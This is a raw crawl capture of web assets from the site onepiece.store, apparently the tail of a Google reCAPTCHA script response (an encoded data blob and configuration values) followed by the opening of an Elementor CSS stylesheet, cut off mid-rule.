base64]/wrA0VmEyEGl5w7bCjgjCosKjUVLDgn/[base64]/[base64]/CjMOXY8O5w7LClx7CoWgOaiUgWHLDu8KawoXCnGoaJsODKcOVw5bDgMO6AcObw5IrAMOPwpc1w554wonCnMK2KcOlwpnDmsKTXMOlw5HCg8Ocw5fDrkDDtQ45w5FOIcOcwrnCtMKxOcKbw77DpMO8Fw8ww7jDq8KJCcKvW8KIwpklcsOPQMK+w5YZc8K2HhJ/wpjClsOrLjd+L8KAwpXDnDh6Uy7CqsKRHMOQbH4PfUrDkMKuCxN7YgcTDMKhdnHDqcOOd8KVHsOzwr/[base64]/CqGvDtxUDScKTYzrCtcO+L2Z9NGfDhMOVwrzCihEKUcOiw4vCqDxyGFfDoDjDqn84w4xuCsKZw4vCq8KrAD0mw6PCtWLCoCNjw5UDw6PCq2o6fAAQwpLCsMKvJsKoFCXCkXbDl8KjwpDDlFtARcKQM27DgCrCj8Ovw6JOGj/ClcK7Ux1CIw7DmcKEwqAtw47DlcOrw43DrsOpw7zCmnDCqBg3WFpuw7HCpsOnNjLDmcOywoxtwoTDp8Kbwo7CjMOcwqjCvMOxwpjDu8KPDMOJfsK2wpPCsnZ6w7LCvSgweMObPgMnFcO5w4FQwqd7w4jDuMO6OEd2wpRyZsOMw61hw7TCtm/CtXLCsGETwrzCiBVVw6FNE2vCuUnDp8OTE8OHZxIUd8KdT8KpKkHDhjfCqcKuRiLCrsOdwpjDuzARTcOgccKzw70tfcOSw6LCqxBvw4vCmcObJz7Dsg3Dp8KWw4vDlRnDpUolCMKaHQjDtlXCjMO6w5sGY8KlKTUHX8KDw4/[base64]/[base64]/DhG5bwprDsMK8PgLCmEPCsMO0B0fDsEvDrsKyDsOOGMKVw7nDo8ODwqZow5vDtMOKeivDqg3CgzjDjn44w5DDsnYndkMyAcOwR8K2w6LDvMKGPMKawpAECMOvwr/DmsK7wpPDksKkwqnCswDDnyTCnEg8OHDDvx3CoiLCmsOLLsKoJWwiEkLCh8KSHXzDrsKkw5HDlMOgDx4Vwr/DhyDDssK7w7xFw6owFMK/HcKiZMKWM3TDvlPCoMKpMVwxwrR8wqVxw4bDvWsec3ocE8Opw6diZS3Cs8KoW8KlH8OPw5BewrHDhC3ChUHCiQ7DtsKwDsKELV9jFRJFZMKeEsOeKcO9Jlouw4/CrELCvsOdAcKQwr3DpcK2wpZPRMK+wqbCsibCt8ORw73CsgUrwqhfw6/[base64]/CiEfConDCvsK5w5wHwoMxMWRFG8Oew67DkSgrwovDpghowqvCsW8Aw58Ew7Fdw6wcwpLCmMOZPMOGw4ldQVJJw43ChlbDvcK2QlZyworCpjYSAsOZFSkmEkVsGMOswpHDucKiVsKAwr3DoxHDlgPCuS4yw5/CqRLDgBjDvsO1SFkmwrLDjTHDvxnCncKyYTNueMKbwrZ5FBPDnsKMw6DCgcKIW8O1woVwQl4iUQbCpznCusOOFsKUNUDCgW1LUMKdwpNlw4ZbwqbClsOFwrzCrMK9M8OSRj3DmcKfwoTCrkpnwqoVZcKow7phaMOYNHbDnknCuQ4tHMKnJ0LDksOtwq/CoRvCoj3CpcKnVk1AwpTCgX/ClmXCr3pUDMKKWsOaEVnCvcKswqrDo8K4XQjCmi8aW8OJGcOlwrF/wqLCv8O3b8K1w5DCkwXChC3CrGM0VsO7dS4Vw5TCght5TsO+wpjCtl/DqmY4w71xwq8XDU3DrGTCt0/CsVLDqwHCkgHCr8Ktwq5Iw4oDw73CjFsZwrpBw6vDqWfCg8Ktwo3DqMOzR8KvwpNjCkJ4wqTCm8KFw70rw7HDr8OMMTbCvRfDj0/CrsODRcO7woxTw45SwphZw6Newpgww4bCoMOxQMO+wrXCn8OnZ8KQFMKuH8KjGMOiw7/[base64]/wpzDs1M/wpXCggvDpcKewp5Xw6nCqMOTSn3CjMOUFhHDqVvCp8KEPC3CjMOxw7/[base64]/CixgawpXCoy7CtGDDpAhzb8Ogw45aw7QJUsOxwqbDh8KzaR/Cmi8gXQrCkMOxEMK9w4XDjAzDkyIkVcKGwqh6w5p5ayI9w5PCm8KyS8O6D8KUwrhYw6rDvE/DgMO9LW3Dg1/CocKhw7QyNhjCgxZxwq8Ow6UTFUPDs8OKw7hKBE3CtMKPZhPDmk02wr/Dmj3Cp23DnRU6woXDohTDuihEAHtIw4PCkSDDhMONdANYScOIDX3DvcOZw6vDtBTDnMKzQUNLw7dwwrV+fwjDvQTDvcOLw54lw4vCrD/Cgwg9wp/[base64]/Dg8OqwpkNHcKjYxzDs2jDlcOdwpdFP8K5P2rCiy7DmMO/w5fDi8KPd2HClMKpMw/CvyosW8OOwqvDpMKPw5c+MklKbHTCpsKZw71iXMOlPFDDjsKicmTCjsOww6NEdcKFAcKCfMKOLMK/wpRHwpLCmAYEwoNvw7DDkUcbwq/CmFwxwpzDqEFsAMO7wpxaw5HCjVDDmHJMwp/CgcOfw5jCo8Kuw4JeFU9weUPCjAwKXMK7cG/CmcKaYC1VWMOEwrhAACklbsOTw47DrEfDr8OlVcOER8OeJMOjw61wYgQ3WzwWSQFuwqzDpkQ0LgZTw6Vew5Eaw4fDtwRcSgoTAk3CosKrw4pwaD45EsOCwqHDoT/DksOPBHTDhQtWDmZCwpvCvSIawqAVRFPCjcOXwpzCqhDCriHDoxQAwqjDvsKxw5R7w55CYWzChcKEw7TDjcOURsOBDMO5wpNVw4oUKgPDqsKtworCiAY4VFrCk8K/eMKEw7RfwqHCjERhAcKJHsOoemXCuGA6FFnDiFvDj8OXwrsjN8KAAcKvwppXEsKxIMKnw4vChWLDi8Odw40rRMOJTSsWDsK3w6LCn8ODw5jCnGV6w49JwrHCvUEuNwJ/w6bCugjDllZXSD8FODlXw7zDjzpODhB6RcKlw7sAw4nDlsOPS8OCwpd+FsKLCMKmK1Eow6HDgQ3CrcK/[base64]/CocO1E8Kqw5hTwpUhw5NHf8O7HcOmw7bDs8KSMgBww5DDnsKnw5ASacOGwrjCiEfCpMOGw7hWw6bCvcKRwrHCmcKZw4nDgsKXwpFZw47Dk8OldnswScOlwqHCjsOawoo4JAoAwoNaaULCshTDnMKLw5DCvcKeCMK9UB7Ch201wrd4w4hawqXDkB/DksOQPADDjXjCvcKOwp/DiEXDlwHCp8KvwoRpNxTChFQxwrYaw7Z6w4JEcMOSFTNtw77CjMKrw6jCvTnCvyPCv2nCqUHCugZkUsOIAWlTJ8KMwqjDqiw1w53DvgjDt8KPN8K6KkLDhMK4w73CohPDiRh+w6TClAU8YElDwpFnEcO9RsKcw6jCknnCpmvCu8KjDMK9CSRTThg4w6rDrcKDw5/CvEJBZlDDlRwVVsOHdy9DfxvDql3DiDlSwrM/wowfSsKYwpBQw6EewphbcMOCc28KGRDDoWTCojMDXiAgfgfDpcKrw5w+w47DicKQw6NxwqvCvMKyPBxLwofCugzCmyhbdMOLXsKywp/CmMKswpfCscK5fUPDn8OzTVzDihpwTkZvwpV1wqZ+w4PCg8KjwrfCncK/wpAdYgjDtmEvw47CssKadyoxw6J2w75cw77CisKjw4LDiMOach9ywrQ/woVDOQLCuMKBw5UqwqRuwpRjcEDCtMK1Mxk9CTfChsKGKsO+w7/DqMO8LcOlw7ILK8K5w7wcwqDDsMKlWHxywqUGw7dDwpUEw47Dg8KYasKYwoBKehfCn1sEw4kTcB0bw60Mw7vDrcK5w6LDj8Kbw7sPwrV1KXXCvsKkwrLDsEbCusOzd8K/[base64]/HljCnWppwrQcw6dMD8KefWkxTcKsEWLDhgBjwpAmwqXDncOdI8K2A8O8wqhXw7TCscK6e8KjCMKRSsK7HkUlwoDCg8K0LEHCnW7DucKaZ1JeVDwXXgfDhsOOZcOgw7NyDsK/wpFtMUfClhXChUvCh1nCk8OiTRfDusOhLsKBw716dMKCPQ/CmMKVNC8VccKOHwZNw6RpUsKeUCHDlMOLw7fCukJ0BcKiWTNgwqY/w5TDl8OBIMKBA8Olw4RLw4nDhsOBw57DvmE3KsOawoBgwpTDhF4Ow4PDuTDClsK9woM2wr/Dvw/DrRE8w4UlQsO2wq3Ch03DlMO5wq3Ds8O3w50rJ8O4wpkHOcKzfcKTaMKvw77DhihfwrZQaUEzLGU6Tm/ChMKUBz3DgcORTMOSw6XCqjzDl8KDcAgvJsOmRhgGcsOWAQjDlRklMMKaw4rDscKXFU3DjEvDnsOCw5DCocKCIsKfwpfCnlzDocKLw747wroENlfDo2sYwrwnw4tgJFxewpDCi8K3McOvV3LDuBYqwqLDqcO/woHDgG1cwrTDkcK9eMKBLCVddSnDqncUU8KgwojDl3UfEG5FXT/CtUvDkyENw64yCVXCoBbDh3Z9FMODw6TCkmfDkcOQWUVAw6dHWUpsw53DuMOZw4oYwpsew51Bwq/DswkxU1HCkU17bsKTKcKuwr7Duw3CgjXCpywEUcKvwqhaCT/CtsOjwp/Chi7CtsOQw5PDslhzGT/DixLDhMO2wrJ0w5TCn0hvwrXDomMMw67DvmcOG8KhQ8KZAMKZwrdUw67DjcOwM37DuTbDkyzCoRjDs1jChEPCuhTDrcKWH8KUGsODNcKoYXXCpFd8wrbCnEooFUMbDhHDjGfCmEHCrMKQaR5swr5Xwqtdw4PDgcOte1oPw4/[base64]/Dj8OywpvDsRh7S8KTOcK6w59iwqTCpMOuw6gdAhABw6zDu19FOAHCnEkvPMKhwrQUwr/Chjh1wozCpgXCicOKwojDg8KUw4/[base64]/DoVTDn8Ohwp92wrsULcOWwpc5Y8KZwobCscKWwqrCmk/ChsOBwpgQw7dowp5uesOmw618wrLCmjBTLnnDlsO1w7YjYTswwp/DjjHCmMKHw7t0w6PDpxvCgxhEZXvDhEvDkDgsPx/DjnHCmMKfwpvDn8KSw6MJbsOcdcOZwpzDnQrCmXbCrjPDgETDrHnCi8Kuw45NwrVUw7ZaeSfCqsOgwpvDvsKCw4/CunvDj8KzwqVDJwYowpt/[base64]/[base64]/[base64]/CrsORwrPCuMKTdcOdw5RXwqPDuMOvwqtPwoQDwoDDqFEPXhPDj8KZRMKAw71DVMOxdMKxRhnCmMOqL2U6wp7CjsKHYsKhNk/DnxPCocKrRcK6WMOlXMO3wowmw4XDk0New5g/[base64]/wprDvWkZGsKfHi/DuSc1w7DCshM0BcOMw5PCsQRIVhvChsKfShkseyHCkGdRwoF/[base64]/DixbCtwXCvcKYHwkENH0dTmNuw7pLw6R1wqfCmcKXwqF2w5DDuGzCjV/DmTQwIcKSF0NIK8KwT8K4w5LDi8OFanNlwqTDvsK7wrMYw5nCsMK7EkPDosKuRj/Drl87wp87TMKCe2h+wqU4wocew63Dqh/CpFZow7rDnMKjw4llWcOGwrPDocKYwqPDoF7Coz4IUT7CjcOdTA0cwrpdwrd8w73DtAhEHcKhSXwXWl3CucOVwpHDsWV+wr0HBX0IChJgw51sKDMFw7ZYwqo5QARNwp/DgsKgw7jCrMKvwpAvPMO3wr3ClsK3PB3DknPDmsOKFcOmUcOnw4vCksKMdgNhbGnDhUg4T8Orf8KnMkB5U2xMwoVzwrzCq8KvYj4ULMKYwqvDnsKaKMO0wqnDvcKdR0/DsmJrw4NUAV5Ow4d2wqHDksKNNsOlcAUENsKqwpg4OFJ5dj/DlMOCw7QAw73DswjDnhM5cnlbwr9HwqvCs8OTwoc9wqjCthXCs8OcCcOkw7DDtsOOdT3DgjHDo8OHwrMtTi0Xw4EbwqQ1w7XDiHnDvQUzPMOQWwt8wonCpR/CsMOnMcKnJsO7OMKyw5bDjcKywqN7DR1gw4nDoMOCw4LDvcKHw5IMTMKQe8Ofw5A8wqHDg3jDu8K/w7rCgRrDjA96LyPDqcKRw40Rw67CnmTCosO0JMKRK8Okw7bDqcOew55kw4DCijTCrsKXw4/Cj2vChMOOA8OKLcOGaT7Cq8KGdsKSOH9VwqNgw4LDnk/DtsODw65Awp5WUWtEw6LDpMO1w5HDvcO3wpHDo8K4w60+w5lmP8KLEMOQw4rCr8Kfw5XDtMKXwq8jw53DnA9+N2wncMKyw79zw6zCg2jDnirDnsOfwo7DhT/[base64]/CsO1RWvDgAplw73CtzvDiCtEScK/w7YLwrTDjcOcWcOeK2DDtMOMTMKjVsK4w5XCssKqODJGcsKzw6/Co3DCrVAnwrAUcsKewq3CqcOsHStEVcOUw6LCtF0DQ8Kiw57CugbDrcO/w5BlSmBFwr/CjG7Cs8OVw4kfworDvcKlwrrDql5AUXHCksK3CsK/wpzCoMKDw7U3w43Cp8KDbHzDmsKFJRbDgsK3KTbCjTrDnsOAIB3DrDHDg8Kvwp5wO8K3GcOdLcKDKyHDlsKOY8OhHMOMZ8K3wqzDqMK6HDtLw5zCjcOqE1HCtMOoAsKqC8OZwp1IwqBvU8Kiw43DtcOuQsOpPwrCmEvCmsOewrQUwqtYw5B5w6vDrV/CtUXCsCDCpB7DusOdScO5wqvCqMO0woHDlcOAw7zDvRchb8OIaXXDrC4Hw5vDtk1sw7gmE3XCvQnCsinCuMO7V8OpJ8OhXMOQRRtlAF8pwpZ7CcKRw4fCl30yw7cxw5bDvMK8UsKEwpx1w5/DnR/Cug0dMSzDpGfCjjERw5llw4BWZ3nCrsOEw5XCqcKqw4VSw73Du8OwwrldwpkgEMO1LcOWP8KbRsOIw7zCnsOow53DrcK5AlxlJTB9wrLDtMKLBUjCu1VlDMOjIMO6w7LCjsKdHMOIUsKOwojDp8O5woLDt8OMOQpQw6hEwpQlLcKSJ8O7YsKMw6RnKMKVKw3CpF/DsMKuwqgWfWDCpDLDicKeecO8ecORPMOCw41zLsKsSzAWSQPDt2HDusKtwrN7HHrDrjxPcAV+dT8ePsOtwqDCj8OfaMOFc1Q9MU/[base64]/J27CrMOpIMO1w74YwqPCqMKAw5bCrUPDuMKYR8Ksw6/DjMKieMO5woXCrHLDpMO5EEHCvEcAesOOwofCosKmcw17w7xlwqguMEINesOewqPDksKJwpfCsnXClcKAw5wQMivCvsKVVMKYwprCpDVMwqbCicOuw5gyAMOHw5lTLcKgZj7Cq8OWeSTDrE/CjTXDpCPDkMOjw5gXwqnDmU1vCg9Rw7DDnmnClBBjMGYQEMO/C8KDR0/DrsOvEWgTfR/DkmzDl8Osw4cowp7Di8KbwoMKw6Nzw4bCqhjDvMKoCV3CnH3CsnU2w6HCksKYw6lNSsKmworCrVk/wr3CmsK1wp0Vw7/Dt3llHsOmawLDncKtFMObw6Y4w64/ME/DucOADRbCrm1mwo4wZcOFwozDkQfCg8KPwrRVw4HDsTZkwqEawqzDijvDqgHDhcKNw4zDujjDrsKKw53Ct8KZwo4Hw4/Diw1OVx1jwo9zVMKASsK4NMOuwp51Tw/CulvDmyXDvcKtBAXDpcK2wojCkiAGw4/[base64]/CqsKBasKcw5Nhw5QoAcOuPgvDksKPQcO2fCfDv3toImx0ClvDmU9oEHfDqcOzIFwkw5BgwrcXX3QMAcONwp7DuFfCg8ORZRDDpcKKLmwKwrd+wqV2dsKXcMOjwp0BwobCq8ONw7APwoBgwqwoFwzDi3fCpMKnF0xrw5zDvy3CpMK/wpwIasOtw7rCrGMJZcKFcVPCoMKCdsOuw4F5w7Eow4Yrw7ALPsOGcXsZwrZZw7LCtcOYaHw8w57Cp14YGcKPw6bCgMOcw6w0cnLCmMKEdsO7ABvDlnfDnmnDp8OBCDTCn13CjkXDt8OdwrnCr3tICkofLg47ZsOkfcKow7/Ds33DsBdWw7XClzobJwPDtFnDmsOPwqzDh0oOYcK6wpVRw4V0w7/Dv8KIw6g7eMOrPg5gwpt7w7TCrcKleHANJzstwp9ZwqclwonCtHDCisKywrdyAMKawqnDmFbCuB7CqcKBSCfCqDpLIG/DrMKyTQU9ST7DucOBfBB9VcOTw7ZMXMOqw7XCgBzCjngjw71CHBpCw5RFBHbDlX7Dpx/DoMO3w4LCpAEPfFbCj3YYw4jCv8K4PntEFRPDiBEpKcK9wpTCpRnCoQXCsMOVwojDlQnDjV3CnMOgwqDDv8KURcKgw7h6cDYid0vDlVjCtmxMwpPDlcOCQzEnE8OcwrvDpk3CriZNwrLDuk5mcMKZI3LCgyjCs8OGLsOWFW7DqMOJTMKwA8KKw5/DrBsXCTTDsmYVwpF/[base64]/[base64]/[base64]/Dt8K1QUFtGHDCssKPJRxWfzoIw7tHw4rDjDfDpMOeBcK6SHrDt8OhH3HDj8KYLTEfw7HCsXLDoMOCw7LDgsKAw4gXw7jDkMKVUxDDnxLDunsYwo0ewp/Cny0Kw5TDnwrCnxFfw5fDpg0xCsO+w4nCuiXDhWxiwr8+w5bCr8Kcw6l8FjlQLcK3HsKJc8OIw7l2w6nCkMO1w70iDSczKsKSQCoROHIUwr/DkirCkhJFYTwDw43DkDQBwqDCtH9PwrnDh3zDnMOQOMK+Bw1IwojClcOgwqXDjsK4wr/Dq8OkwrzCg8KZwpbDgBXDrVchwpNqwrrDtxrDusK2EwoiECl2w4khBStBwo0cMcOzO2BXCXLCgsKAw4LDscKwwqFLw699wp9ZR0PDhVjCncKEUx5AwoRJesOZdMKGwo8ibsKiwoELw5F8Mlg8w6kDw4I5ZMODNGLCsGzCrSJGw7nDqMKewp3CssK0w4zDkx7CnU/DscK4TcKLw63CmcKKJsKew6LCoQl9wrAQMcKVwo8rwrFtwqjCi8KzKMKxwq9qwo4gXADDhsOMwrXDiDcBwpbDm8KbEMOzwoYlwo/DrHLDr8KPw4fCr8KEIz7DriXDsMObw6Imwo7DnsKJwqAKw70IDC/[base64]/Dtl4yLz/DmcKKwpTDicKwwo3Dk8KXCgYZw4wxK8O1JH7DocK5w69Mwp7CucOCKMOhwpbCrl9Ew6LCucOfw4ppPUxOwovDvsOjagh8YlfDksOVwpbCky16YsKxwqDCusOWw6nCmMOZKFnDnTvDtsOzPcKvw61MQBYUQTzCuGFnwp3CiGxQUsOFwqrCq8OoAA0/wqQswrvDmDvCu1otwrVKRsOKc0xPw6TDqQTCigZCYFbCuCJ1F8KOGMOawoHDsXFPwqxeacK4w6rDjcKfWMKxwq/DuMO6w7lvw6Z+QcKAwo3CpcKnEVY6VcO7SsKbGMODwoNaR1lvwpYww7UWcDosYDPCsG8jFcKiQEdadUMAwo14LcKpwp3CmcOEBkQVw61iecKBIMOBw6w7ZA7DgzYdUsOoYh3DlcKPJsOnwpAGPMKqw5/[base64]/Cp8KacsKgHnxDcMOJw65Gw6rDt19OwobDlsOewpEGwo5TwofCmynDhHrDmUzDs8K3SsKNZRpRw5DDq3nDrUkcVULDng/CkMO7wq7DgcO2bURKwqPDqcK2Q03CucK5w5lJw5FQWcKELsO0B8O1wpMUb8Kmw7xqw73Cn1xNIBlGL8ONw6BqMcO4RRV5DFIiFsKJQsOhwokyw4Ylw4lzUcOlOsKsM8OoS23CjQFnw6R/[base64]/DkcO5w6kxGjTDisOPZhlmLMKhw686w7UDHgtmwqgowr9UfADDgRE1OcKRMsOLTcOawoodw75Vwo3Duk1edUPDjXQAw6hiLSZlPsKdw4jDoRZKfF/[base64]/DkTzDgcOuBcO0eGNJwqZtw64la1Elwpx/[base64]/[base64]/wrwVTmI/w6cdSsKiw5pTIMKFwpnDsMORwrkjwp8ywptWdEo4LMO2woU8A8KAwpfDvcKiw5tCBsKDCxQBwrM4H8Kxw7PDq3NywrvDpT8+woEVw6/DvcK+w6XDs8Kkw7vDugtew53Cn2EzBADDh8KzwoIUAxx7DG/CjRrCtGpcwr5Fwr/DjV8ywpnDqRnDuXvChMKSTQHDp0DDrBt7VgrCt8KIZF1PwrvDkk/DmFHDkUlyw5XDuMKHwrfDhCpVwrYeb8OodMO2w5/CrsK1YcKYdcKUwq/DrsK1dsOUD8OtWMO0wrvCpMOIw4UQwozCpDg9w59xwp4sw6U+wovDsRbDuy/Dl8OKwrPChzg+wobDncOUIUZwwo3DnETChy7Dk3jDgWFAwpUTw6YGw7YNOg9AIFZiCsOhAsOuwqcJw4zCrFNdLzgvw5HDrsOBM8OFdhMAwqrDmcOAw5zCnMORwoouwqbDvcOHJsO+w4jCt8O/UCMPw6jCqDXCoRPCo3fCuzPCqFfCn3wZcVMbwoJlwpnDoWs7w7nDusOww4XCssKnwrIdwqN5KsOJwrsAMHQkwqV6FMORw7p7w50hWXUiw48UczPCkcONAgxIwojDrzTDrcK0wrXChMKtwpjDicKKGsKHH8K1wpwjNDdJK2bCs8KVQMOZY8O0KsKjwo/Du0fCoQvDiA15N2gvLsKIY3bCtAjDgQ/[base64]/[base64]/[base64]/[base64]/WVbCuzTDvjYnZ3F1w7fDok1wRcKPAsKbPh3DicO4w4LDpjHDmMOyFQzDpsKFwqZCw5pLZD5jVi3DucOYFMOSKTlTE8ONw6diwrjDgwbCmXQswpbCucOxAcO/EWLDvjRCw4hQwpjDgMKSdG7CuXhlJMObwrXDqMOxUsOwwq3ChGnDqQ43TMKWSwsrX8KMUcOnwp4hw5URwrXCpMKLw4TChk4Ww4rCskJBecK7wr0oK8O7HBoeRcOUw7zDssOuw4/CmzjCnMKswqXDmEHDuXHDnR7DjcKaFE3DuRjCiAvDrjFKwp9TwpFRwpDDl2QZwojCoSVfw6/[base64]/eV/CiMOXccO2KcOYUk9lw6prUXsWwqTDucKCw7tXeMK4W8OMcMKlwqLDmVXClz5Ow5fDmMOxw4/DnQ7CrE0Bw6YGRTfCqRR4aMOpw4xOw4fCgsKPJCIdB8OGKcOKwpPDuMKcw6bCtMO6CxzDhMOpasKnw7XDvDzCp8K3J2h0wplCw6nDqcO6w7kCDsK8NwnDi8Kkw6rCrlvDnsO8dMOOwrFUKho2Kgt3M2NowrnDi8KpZlp0w5/DrjEdw4ZlS8Kuw6XCjsKrw6PCiWs4VzUJVBFfHWpJw5DDrSEPHsKvw7Qjw4/DiSxURsOSNcK1XMK+wq/ClMO5fGBcWybDl30LaMOQC1/CnCEbwobDn8OaTcKgw4HDhEPCgcKawpVhwr1ndcKsw7vDrsOEw7d3w6bDvMKfwoPDpAjCtB3ChG/ChsK3wojDlxnCqcOswoTDi8OLFUwWw4JUw5VtSMOuUCLDisKiegTCuMOlLzPCuzLDu8OsNsOKbAcSwr7Dqhk/w7Izw6IuwpfCvXHDuMKKOcO8w59NYBQpB8O3HsKDBGLCqEZlw60ZbFptw6jCl8KlY1DCkEnCuMKGIkXDtMO1cTByAMK+w7bCgzRWwoLDgcKLw6DCm1Azd8OVYRMtTwIdw7o8VlwZdMKaw51EH0hjdG/[base64]/CjB3DjMK/wqxXVcOiMHQ0QsOwwr7CpMKzUsO2w5MxM8Otw71fXE/DhxHDjMOzwrc1HcKzw6ctITlewqQMO8OfAsONw7EQYcKGBToTwrLCk8KtwpJPw6HDjMKeF0vCsE7CtnYSJ8Krw5Yswq7Ck34wVH0uNGF9wq4HPEgIIcOkMWYcFyPCicK9MsKpwpnDksOYw6rDsCgKDsKlwpHDtAJdMcO0w5hPMW/[base64]/[base64]/O8OQwoE4wr51w7V+wp/Dk8KtcsKJwrUvw5F3T8ORIMOfw5fCv8OwU3AQw5vDmW1/QBZcQsKwbR9mwrXDuXrDhi5JdcKhZ8KSfT3CrWvDlMO0w4zCncORwr4uOW7CrTt7woB4ckwNXMKxOVhuLHvCqh9fG1FSRmV9dEgfGTbDtQUuVMKBw6dYw4DCocO/EsOew7cTw7tSdSLDj8OAwrlCShfCmG1MwqXDiMOcFsOWwqIuDMKSwpbDv8Kyw5zDkSPCkcK7w4ZLSxLDgsKRWsKdBcKhUwBHJj5hDS7Cr8KQw6bColTDgMKrwrhxe8O8wopgO8KuTcOgFsOYPQPDq2rCscKQDDPDl8K1DUk8T8KTKBgZQMO4GX/Du8K3w4kYw77CicKwwogfwrIlwqrDp3rDkjjCo8KEOcKJCBHCjcKiCkTCrcKBDcOCw7Ifw7pqb2Umw6kiHyTCgsK4w7LDiUBHwrB6TMKSIcO+aMKfwo0/UFF+w4PDscORGMKQwqfDssO8X3dAacKBw7nDtMOJw6jCsMO7CmzDl8KKw4LCh2rCphnDvihGV2fCmsKWwoYIAcKhw4xhPsONYsOiw5A3VFPCtlnCtkHDhTnDncO1GFTDvl8NwqzDtTDCosO/P1x7wonChMOBw6oIw79WNSlzdigsKMOKw5gdw65Sw6fCoApmw65aw7N7wrBOwq/CpMKyUMOjNVFuPsKFwqAOCMKVw6PDocK4w7tqOsObwq1yN0cCYsOudmnCrMK3wqJFw71Hw7rDicO0AcKMTHXDoMO+wowqacK/cyoGE8KtGFAWNFAcfsKVWA/[base64]/DiX9jwpHCnMK4b3l/w6HCjiwvw6XCkETDh8KVwocxBcKiwq5KY8KyKDHDjwNOw59kwqIbwonCrjTDj8O3CG3DgS7Di1zChQzCvEoHwow7TAvCqXrCiglSDsKGwrTDhsKFHF7Dv3RVwqfDn8ONwo0BKynDr8O3TMK0CsKxwqs6AU3Ch8KtKkPDrMK7FghjUMKjwobCgi/DhcKlw6vCth/DkDIKw5/DusKEbMKDwqHCvcKOw7XDpnbDszI8M8O+H2TCkk7DoXJDIMKyLBUDw5AXDyV/eMOCwo/CpcKpZMKzw5XDvlwnwqsmwoLCuRbDscOmwodtwo/DhS/DjATDj2NZUsObDFjCuh/DlzvCkcO1w70vw6LCv8O5NSPDt2FCw6EcC8KbE3vDqgMlSUTCjsKvGXxOwqN0w7diwrUDwqF7QMK2JsOpw6w7w5cFJcKvWsObwpYJw53CqFZ5wqAOwo/DhcKUw43CiRthw7fDusO7L8ONwrjCocOfw5hnbzM/X8OwdsOOdSgvwqUhAcOIwpzDsB8YLC/[base64]/Dknsbw4TDh3dEcicrNMKPNikDDnLDlnRpfAF/Ky8oRDXChTPDtwTCoxDCusKyFwbDjmfDh3NPwovDsQkUwqEdw6nDvE7DiXxLVX3CpkEowqjDnGPDpsKcLj3Dq0B3w6tnO2DDg8K2w7xXwobCqghwWR0HwoobacO/Jy3CnMOyw7RvaMKiGsOhw70xwrRWwqxfw6jCgsKzWznCpS7CvsOga8Ksw5gRw7PDjsKBw5PDmxTCuV3DgnkSP8KkwrUkwoAVw71XfsODasO5wp/DkMKuRxHCim/DsMOnw6TCmGPCrsK8wrJ6wqhRwqkawoZAUcOuXXfCkMO0ZFVOB8K6w65BP1Miw7E1wqLDqWl6dcOMwo8Tw5lrL8O5Y8KMwrXDtsOqY3PCkyTCmELDtcOWKMKMwrERC2DCjhXCvcOfwrrCqMOSw4TCuC/Dt8KTwq7DjMOLworChMOnH8K5bU4iLjLCqsOew57Dlh1VeBlcH8OyAhs1wpLDoD3DgMO8woHDqcO8w6XDpxPDlSEvw7vClgHDmkU6w7LCicKFYsKyw4/[base64]/OMKew5vDncKAwrHCpcKxw7dOwrRTFVwAVRrCljo9w6cMG8OgwpvCuXbDmMK4aELCl8Kpw6zDisKMesO3wrjDncKww6/CrEXDk2IzwrHDjsOawr4xw4MYw7rCk8Kew7s9dcKECcO3F8K+w4HCunYEZB0yw6HDumgmwpTCl8KFw51ibcKmw6Z1w4fDucKvwrZtw70uHAwAI8Kvw6Qcwq4+aArCjsKLfENhw6oWCxTCrMO8w5dbeMK/wqzDmEUIwogow4vCi1fDlks/w4XDmzNuDlpBDHEqccKmwq8qwqQcQMOSwo4fwoFaWiLCm8K6w7Rhw5lmL8Kow4TDkhJUwqHDtF/DqCdbAFRow7sgf8O+McKWw6Jew6o0DsOiwq/CsDnCkSrChMO2w5vCu8ORcAXCkifCpyRBwq4Hw5kcOwkkw7DDiMKDJy5HfMOmw5piNn0EwrtVGi/[base64]/CgSgiw4XDu8Kgw4w5wqcMOll5HT7ChGzDjsK7w7p6bmlcw6rCvxLDoW4aZQ1aSsOxwoppVxBwI8OLw5nDgcOVf8O5w6BmMG8GS8OVw5AoPsKdw67DjsOeJMONKWpQwo/DjGnDqsOjJADCjsO3TXMFw7jDiGPDjRvDsls9w4VvwpwmwrNmwqbChj/CvWnDrTJew50cw54RwovDosKYwqDCgcOUWk3DhcOeXiodw4RXwodpwqIKw64XGlBAw4PDpsOew6PDl8K9wqJnaGJjwpYZVwnCu8KpwpHClsOfwrsPw4xLI1JqVTBJTQFPwoQSw4rCgcKiwrjDuxHDlMKqwrvDqEJdw49gw6t+w4/DmgbDm8KLw67ChsO1wrjCpBA6VcKXa8K7w58TW8KRwr/DmcOrFsOvRsKzwpXCgXUNw7BSw5LCg8KBJsONTGfChsODwoJBw6nDqsOhw5XDuDw4w5fDkMOiw6JywrDClHI3wo9sI8KQwrjDkcK5KgbDp8OEw5FgScOfX8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHXdYaAAAAAAtZaUsrS-t7esdkoKfrHr_J2-4L\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://onepiece.store:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22++RX3eotyrVylTSuu4qZi1jDuaT5Xy2jdpEpN0HwcUA\\u003d\x22,1,0,null,1,1769032398602,0,0,[228,106],null,[120,136,29,84,21],\x22RC-IgnzUkPw-IIb0A\x22,null,null,null,null,null,\x220dAFcWeA685fqhEFO2iDIIHMLNzrTtoihWsUtcDAcmhscnh3WO_Ax0iPPVavBXzVDC8P439KexjPjg_okIDbGkbkIpGzXLBBFRIA\x22,1769115198559]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/uploads/elementor/css/post-6968.css?ver=1768946234
body_size: 883
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6968 .elementor-element.elementor-element-34ccead > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6968 .elementor-element.elementor-element-34ccead .elementor-heading-title{color:#131315;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), 